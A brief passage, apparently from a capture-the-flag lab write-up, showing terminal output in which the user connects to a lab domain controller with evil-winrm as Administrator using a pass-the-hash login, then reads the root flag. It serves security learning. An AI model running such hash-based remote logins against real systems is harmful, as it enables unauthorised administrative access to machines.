 ┌──(daz㉿kali)-[~/tech/vl]
└─$ evil-winrm -i BabyDC.baby.vl -u 'Administrator' -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>